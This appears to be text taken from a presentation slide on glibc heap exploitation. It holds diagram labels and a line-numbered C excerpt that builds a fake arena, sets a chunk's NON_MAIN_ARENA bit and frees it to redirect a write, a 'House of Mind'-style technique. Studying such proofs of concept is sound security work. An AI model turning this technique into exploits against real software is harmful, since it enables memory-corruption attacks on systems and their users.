 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
&fastbinsY[4]
....
&system_mem
0
...
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);